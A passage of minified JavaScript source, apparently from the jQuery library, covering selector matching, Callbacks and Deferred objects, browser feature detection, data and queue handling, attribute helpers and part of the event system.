a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};v.sortDetached=g(function(a){return a.compareDocumentPosition(b.createElement("div"))&1});Q=z.compareDocumentPosition?function(a,c){if(a===c)return J=!0,0;var d=c.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(c);return d?d&1||!v.sortDetached&&c.compareDocumentPosition(a)===d?a===b||Aa(C,a)?-1:c===b||Aa(C,c)?1:ra?qa.call(ra,a)-qa.call(ra,c):0:d&4?-1:1:a.compareDocumentPosition?
-1:1}:function(a,c){var d,e=0;d=a.parentNode;var f=c.parentNode,g=[a],h=[c];if(a===c)return J=!0,0;if(!d||!f)return a===b?-1:c===b?1:d?-1:f?1:ra?qa.call(ra,a)-qa.call(ra,c):0;if(d===f)return n(a,c);for(d=a;d=d.parentNode;)g.unshift(d);for(d=c;d=d.parentNode;)h.unshift(d);for(;g[e]===h[e];)e++;return e?n(g[e],h[e]):g[e]===C?-1:h[e]===C?1:0};return b};d.matches=function(a,b){return d(a,null,null,b)};d.matchesSelector=function(a,b){(a.ownerDocument||a)!==E&&pa(a);b=b.replace(ta,"='$1']");if(!(!v.matchesSelector||
!X||sa&&sa.test(b)||H&&H.test(b)))try{var c=M.call(a,b);if(c||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(ia){}return 0<d(b,E,null,[a]).length};d.contains=function(a,b){(a.ownerDocument||a)!==E&&pa(a);return Aa(a,b)};d.attr=function(a,c){(a.ownerDocument||a)!==E&&pa(a);var d=y.attrHandle[c.toLowerCase()],d=d&&da.call(y.attrHandle,c.toLowerCase())?d(a,c,!X):b;return d===b?v.attributes||!X?a.getAttribute(c):(d=a.getAttributeNode(c))&&d.specified?d.value:null:d};d.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};d.uniqueSort=function(a){var b,c=[],d=0,e=0;J=!v.detectDuplicates;ra=!v.sortStable&&a.slice(0);a.sort(Q);if(J){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return a};Da=d.getText=function(a){var b,c="",d=0;b=a.nodeType;if(!b)for(;b=a[d];d++)c+=Da(b);else if(1===b||9===b||11===b){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=Da(a)}else if(3===b||4===b)return a.nodeValue;
return c};y=d.selectors={cacheLength:50,createPseudo:f,match:aa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,la);a[3]=(a[4]||a[5]||"").replace(ka,la);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||d.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===
a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&d.error(a[0]);return a},PSEUDO:function(a){var c,d=!a[5]&&a[2];if(aa.CHILD.test(a[0]))return null;a[3]&&a[4]!==b?a[2]=a[4]:d&&ua.test(d)&&(c=q(d,!0))&&(c=d.indexOf(")",d.length-c)-d.length)&&(a[0]=a[0].slice(0,c),a[2]=d.slice(0,c));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||
(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),S(a,function(a){return b.test("string"===typeof a.className&&a.className||typeof a.getAttribute!==O&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(e){e=d.attr(e,a);if(null==e)return"!="===b;if(!b)return!0;e+="";return"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&-1<e.indexOf(c):"$="===b?c&&e.slice(-c.length)===c:"~="===b?-1<(" "+e+" ").indexOf(c):"|="===b?e===c||e.slice(0,c.length+
1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var m,l,p,r,w;c=f!==g?"nextSibling":"previousSibling";var n=b.parentNode,u=h&&b.nodeName.toLowerCase();k=!k&&!h;if(n){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===u:1===l.nodeType)return!1;w=c="only"===a&&!w&&"nextSibling"}return!0}w=[g?n.firstChild:n.lastChild];if(g&&k)for(k=n[I]||(n[I]={}),m=k[a]||[],r=
m[0]===A&&m[1],p=m[0]===A&&m[2],l=r&&n.childNodes[r];l=++r&&l&&l[c]||(p=r=0)||w.pop();){if(1===l.nodeType&&++p&&l===b){k[a]=[A,r,p];break}}else if(k&&(m=(b[I]||(b[I]={}))[a])&&m[0]===A)p=m[1];else for(;(l=++r&&l&&l[c]||(p=r=0)||w.pop())&&((h?l.nodeName.toLowerCase()!==u:1!==l.nodeType)||!++p||(k&&((l[I]||(l[I]={}))[a]=[A,p]),l!==b)););p-=e;return p===d||0===p%d&&0<=p/d}}},PSEUDO:function(a,b){var c,e=y.pseudos[a]||y.setFilters[a.toLowerCase()]||d.error("unsupported pseudo: "+a);return e[I]?e(b):1<
e.length?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?f(function(a,c){for(var d,f=e(a,b),g=f.length;g--;)d=qa.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:f(function(a){var b=[],c=[],d=Pa(a.replace(T,"$1"));return d[I]?f(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:f(function(a){return function(b){return 0<d(a,b).length}}),contains:f(function(a){return function(b){return-1<
(b.textContent||b.innerText||Da(b)).indexOf(a)}}),lang:f(function(a){va.test(a||"")||d.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var c;do if(c=X?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===E.activeElement&&
(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},
header:function(a){return ya.test(a.nodeName)},input:function(a){return xa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:K(function(){return[0]}),last:K(function(a,b){return[b-1]}),eq:K(function(a,b,c){return[0>c?c+b:c]}),even:K(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),
odd:K(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:K(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:K(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(L in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[L]=l(L);for(L in{submit:!0,reset:!0})y.pseudos[L]=p(L);Pa=d.compile=function(a,b){var c,d=[],e=[],f=V[a+" "];if(!f){b||(b=q(a));for(c=b.length;c--;)f=B(b[c]),f[I]?d.push(f):e.push(f);f=V(a,x(e,d))}return f};y.pseudos.nth=y.pseudos.eq;N.prototype=
y.filters=y.pseudos;y.setFilters=new N;v.sortStable=I.split("").sort(Q).join("")===I;pa();[0,0].sort(Q);v.detectDuplicates=J;c.find=d;c.expr=d.selectors;c.expr[":"]=c.expr.pseudos;c.unique=d.uniqueSort;c.text=d.getText;c.isXMLDoc=d.isXML;c.contains=d.contains})(t);var ab={};c.Callbacks=function(a){a="string"===typeof a?ab[a]||bc(a):c.extend({},a);var b,d,e,f,g,h,k=[],m=!a.once&&[],r=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=
!1;break}b=!1;k&&(m?m.length&&r(m.shift()):d?k=[]:u.disable())},u={add:function(){if(k){var e=k.length;(function K(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&u.has(d)||k.push(d):d&&d.length&&"string"!==e&&K(d)})})(arguments);b?f=k.length:d&&(h=e,r(d))}return this},remove:function(){k&&c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=
[];f=0;return this},disable:function(){k=m=d=n;return this},disabled:function(){return!k},lock:function(){m=n;d||u.disable();return this},locked:function(){return!m},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!m||(b?m.push(c):r(c));return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!e}};return u};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],
["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},
promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);a&&a.call(f,f);return f},when:function(a){var b=0,d=Q.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?
Q.call(arguments):d;c===k?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k,m,r;if(1<e)for(k=Array(e),m=Array(e),r=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,r,d)).fail(g.reject).progress(h(b,m,k)):--f;f||g.resolveWith(r,d);return g.promise()}});c.support=function(a){var b,d,e,f,g,h,k=q.createElement("div");k.setAttribute("className","t");k.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=k.getElementsByTagName("*")||[];d=k.getElementsByTagName("a")[0];
if(!d||!d.style||!b.length)return a;e=q.createElement("select");f=e.appendChild(q.createElement("option"));b=k.getElementsByTagName("input")[0];d.style.cssText="top:1px;float:left;opacity:.5";a.getSetAttribute="t"!==k.className;a.leadingWhitespace=3===k.firstChild.nodeType;a.tbody=!k.getElementsByTagName("tbody").length;a.htmlSerialize=!!k.getElementsByTagName("link").length;a.style=/top/.test(d.getAttribute("style"));a.hrefNormalized="/a"===d.getAttribute("href");a.opacity=/^0.5/.test(d.style.opacity);
a.cssFloat=!!d.style.cssFloat;a.checkOn=!!b.value;a.optSelected=f.selected;a.enctype=!!q.createElement("form").enctype;a.html5Clone="<:nav></:nav>"!==q.createElement("nav").cloneNode(!0).outerHTML;a.inlineBlockNeedsLayout=!1;a.shrinkWrapBlocks=!1;a.pixelPosition=!1;a.deleteExpando=!0;a.noCloneEvent=!0;a.reliableMarginRight=!0;a.boxSizingReliable=!0;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete k.test}catch(m){a.deleteExpando=!1}b=q.createElement("input");
b.setAttribute("value","");a.input=""===b.getAttribute("value");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","t");b.setAttribute("name","t");d=q.createDocumentFragment();d.appendChild(b);a.appendChecked=b.checked;a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;k.attachEvent&&(k.attachEvent("onclick",function(){a.noCloneEvent=!1}),k.cloneNode(!0).click());for(h in{submit:!0,change:!0,focusin:!0})k.setAttribute(d="on"+h,"t"),a[h+"Bubbles"]=
d in t||!1===k.attributes[d].expando;k.style.backgroundClip="content-box";k.cloneNode(!0).style.backgroundClip="";a.clearCloneStyle="content-box"===k.style.backgroundClip;for(h in c(a))break;a.ownLast="0"!==h;c(function(){var b,d,e=q.getElementsByTagName("body")[0];e&&(b=q.createElement("div"),b.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",e.appendChild(b).appendChild(k),k.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d=k.getElementsByTagName("td"),
d[0].style.cssText="padding:0;margin:0;border:0;display:none",g=0===d[0].offsetHeight,d[0].style.display="",d[1].style.display="none",a.reliableHiddenOffsets=g&&0===d[0].offsetHeight,k.innerHTML="",k.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",c.swap(e,null!=e.style.zoom?{zoom:1}:{},function(){a.boxSizing=4===k.offsetWidth}),t.getComputedStyle&&(a.pixelPosition=
"1%"!==(t.getComputedStyle(k,null)||{}).top,a.boxSizingReliable="4px"===(t.getComputedStyle(k,null)||{width:"4px"}).width,d=k.appendChild(q.createElement("div")),d.style.cssText=k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",d.style.marginRight=d.style.width="0",k.style.width="1px",a.reliableMarginRight=!parseFloat((t.getComputedStyle(d,null)||{}).marginRight)),typeof k.style.zoom!==A&&(k.innerHTML="",
k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===k.offsetWidth,k.style.display="block",k.innerHTML="<div></div>",k.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==k.offsetWidth,a.inlineBlockNeedsLayout&&(e.style.zoom=1)),e.removeChild(b),b=k=d=d=null)});b=e=d=f=d=b=null;return a}({});var dc=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,cc=/([A-Z])/g;
c.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Fa(a)},data:function(a,b,c){return bb(a,b,c)},removeData:function(a,b){return cb(a,b)},_data:function(a,b,c){return bb(a,b,c,!0)},_removeData:function(a,b){return cb(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&
a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f=null,g=0,h=this[0];if(a===n){if(this.length&&(f=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){for(d=h.attributes;g<d.length;g++)e=d[g].name,0===e.indexOf("data-")&&(e=c.camelCase(e.slice(5)),db(h,e,f[e]));c._data(h,"parsedAttrs",!0)}return f}return"object"===typeof a?this.each(function(){c.data(this,a)}):1<arguments.length?this.each(function(){c.data(this,a,b)}):h?db(h,a,c.data(h,a)):null},removeData:function(a){return this.each(function(){c.removeData(this,
a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,b)};"inprogress"===f&&(f=d.shift(),e--);f&&("fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g));!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,
b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var ca,Jb,Ra=/[\t\r\n\f]/g,xc=/\r/g,yc=/^(?:input|select|textarea|button|object)$/i,zc=/^(?:a|area)$/i,Sa=/^(?:checked|selected)$/i,O=c.support.getSetAttribute,ya=c.support.input;c.fn.extend({attr:function(a,
b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f,g,h=0,k=this.length;b="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(b)for(b=
(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+" ").replace(Ra," "):" ")){for(g=0;f=b[g++];)0>e.indexOf(" "+f+" ")&&(e+=f+" ");d.className=c.trim(e)}return this},removeClass:function(a){var b,d,e,f,g,h=0,k=this.length;b=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(b)for(b=(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+
" ").replace(Ra," "):"")){for(g=0;f=b[g++];)for(;0<=e.indexOf(" "+f+" ");)e=e.replace(" "+f+" "," ");d.className=a?c.trim(e):""}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,m=a.match(C)||[];f=m[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===A||"boolean"===d)this.className&&c._data(this,
"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ra," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=c.isFunction(a),this.each(function(b){1===this.nodeType&&(b=e?a.call(this,b,c(this).val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,
function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))});if(f){if((d=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(f,"value"))!==n)return b;b=f.value;return"string"===typeof b?b.replace(xc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=c.find.attr(a,"value");return null!=b?b:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,
f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,e,f=a.options,g=c.makeArray(b),h=f.length;h--;)if(e=f[h],e.selected=0<=c.inArray(c(e).val(),g))d=!0;d||(a.selectedIndex=-1);return g}}},attr:function(a,b,d){var e,f,g=a.nodeType;if(a&&
3!==g&&8!==g&&2!==g){if(typeof a.getAttribute===A)return c.prop(a,b,d);1===g&&c.isXMLDoc(a)||(b=b.toLowerCase(),e=c.attrHooks[b]||(c.expr.match.bool.test(b)?Jb:ca));if(d!==n)if(null===d)c.removeAttr(a,b);else{if(e&&"set"in e&&(f=e.set(a,d,b))!==n)return f;a.setAttribute(b,d+"");return d}else{if(e&&"get"in e&&null!==(f=e.get(a,b)))return f;f=c.find.attr(a,b);return null==f?n:f}}},removeAttr:function(a,b){var d,e,f=0,g=b&&b.match(C);if(g&&1===a.nodeType)for(;d=g[f++];)e=c.propFix[d]||d,c.expr.match.bool.test(d)?
ya&&O||!Sa.test(d)?a[e]=!1:a[c.camelCase("default-"+d)]=a[e]=!1:c.attr(a,d,""),a.removeAttribute(O?d:e)},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return 1===g&&c.isXMLDoc(a)||(b=c.propFix[b]||b,f=c.propHooks[b]),d!==n?f&&"set"in f&&(e=f.set(a,d,b))!==n?e:a[b]=d:f&&
"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=c.find.attr(a,"tabindex");return b?parseInt(b,10):yc.test(a.nodeName)||zc.test(a.nodeName)&&a.href?0:-1}}}});Jb={set:function(a,b,d){!1===b?c.removeAttr(a,d):ya&&O||!Sa.test(d)?a.setAttribute(!O&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};c.each(c.expr.match.bool.source.match(/\w+/g),function(a,b){var d=c.expr.attrHandle[b]||c.find.attr;c.expr.attrHandle[b]=ya&&O||!Sa.test(b)?function(a,b,g){var e=
c.expr.attrHandle[b];a=g?n:(c.expr.attrHandle[b]=n)!=d(a,b,g)?b.toLowerCase():null;c.expr.attrHandle[b]=e;return a}:function(a,b,d){return d?n:a[c.camelCase("default-"+b)]?b.toLowerCase():null}});ya&&O||(c.attrHooks.value={set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ca&&ca.set(a,b,d)}});O||(ca={set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}},c.expr.attrHandle.id=
c.expr.attrHandle.name=c.expr.attrHandle.coords=function(a,b,c){var d;return c?n:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:n},set:ca.set},c.attrHooks.contenteditable={set:function(a,b,c){ca.set(a,""===b?!1:b,c)}},c.each(["width","height"],function(a,b){c.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}}));c.support.hrefNormalized||c.each(["href","src"],function(a,
b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}});c.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){c.propFix[this.toLowerCase()]=
this});c.support.enctype||(c.propFix.enctype="encoding");c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}};c.support.checkOn||(c.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var Ta=/^(?:input|select|textarea)$/i,Ac=/^key/,Bc=/^(?:mouse|contextmenu)|click/,Kb=/^(?:focusinfocus|focusoutblur)$/,Lb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,m,
r,u,l,p,q;if(k=c._data(a)){d.handler&&(m=d,d=m.handler,f=m.selector);d.guid||(d.guid=c.guid++);(h=k.events)||(h=k.events={});(r=k.handle)||(r=k.handle=function(a){return typeof c===A||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(r.elem,arguments)},r.elem=a);b=(b||"").match(C)||[""];for(k=b.length;k--;)g=Lb.exec(b[k])||[],p=u=g[1],q=(g[2]||"").split(".").sort(),p&&(g=c.event.special[p]||{},p=(f?g.delegateType:g.bindType)||p,g=c.event.special[p]||{},u=c.extend({type:p,origType:u,data:e,handler:d,
guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:q.join(".")},m),(l=h[p])||(l=h[p]=[],l.delegateCount=0,g.setup&&!1!==g.setup.call(a,e,q,r)||(a.addEventListener?a.addEventListener(p,r,!1):a.attachEvent&&a.attachEvent("on"+p,r))),g.add&&(g.add.call(a,u),u.handler.guid||(u.handler.guid=d.guid)),f?l.splice(l.delegateCount++,0,u):l.push(u),c.event.global[p]=!0);a=null}},remove:function(a,b,d,e,f){var g,h,k,m,r,n,l,p,q,t,D,A=c.hasData(a)&&c._data(a);if(A&&(n=A.events)){b=
(b||"").match(C)||[""];for(r=b.length;r--;)if(k=Lb.exec(b[r])||[],q=D=k[1],t=(k[2]||"").split(".").sort(),q){l=c.event.special[q]||{};q=(e?l.delegateType:l.bindType)||q;p=n[q]||[];k=k[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(m=g=p.length;g--;)h=p[g],!f&&D!==h.origType||d&&d.guid!==h.guid||k&&!k.test(h.namespace)||e&&e!==h.selector&&("**"!==e||!h.selector)||(p.splice(g,1),h.selector&&p.delegateCount--,l.remove&&l.remove.call(a,h));m&&!p.length&&(l.teardown&&!1!==l.teardown.call(a,
t,A.handle)||c.removeEvent(a,q,A.handle),delete n[q])}else for(q in n)c.event.remove(a,q+b[r],d,e,!0);c.isEmptyObject(n)&&(delete A.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h,k,m,r,u=[d||q],l=ba.call(a,"type")?a.type:a;m=ba.call(a,"namespace")?a.namespace.split("."):[];h=f=d=d||q;if(3!==d.nodeType&&8!==d.nodeType&&!Kb.test(l+c.event.triggered)&&(0<=l.indexOf(".")&&(m=l.split("."),l=m.shift(),m.sort()),g=0>l.indexOf(":")&&"on"+l,a=a[c.expando]?a:new c.Event(l,"object"===
typeof a&&a),a.isTrigger=e?2:3,a.namespace=m.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=n,a.target||(a.target=d),b=null==b?[a]:c.makeArray(b,[a]),m=c.event.special[l]||{},e||!m.trigger||!1!==m.trigger.apply(d,b))){if(!e&&!m.noBubble&&!c.isWindow(d)){k=m.delegateType||l;Kb.test(k+l)||(h=h.parentNode);for(;h;h=h.parentNode)u.push(h),f=h;f===(d.ownerDocument||q)&&u.push(f.defaultView||f.parentWindow||t)}for(r=0;(h=u[r++])&&!a.isPropagationStopped();)a.type=
1<r?k:m.bindType||l,(f=(c._data(h,"events")||{})[a.type]&&c._data(h,"handle"))&&f.apply(h,b),(f=g&&h[g])&&c.acceptData(h)&&f.apply&&!1===f.apply(h,b)&&a.preventDefault();a.type=l;if(!(e||a.isDefaultPrevented()||m._default&&!1!==m._default.apply(u.pop(),b))&&c.acceptData(d)&&g&&d[l]&&!c.isWindow(d)){(f=d[g])&&(d[g]=null);c.event.triggered=l;try{d[l]()}catch(p){}c.event.triggered=n;f&&(d[g]=f)}return a.result}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f,g,h=Q.call(arguments);b=(c._data(this,
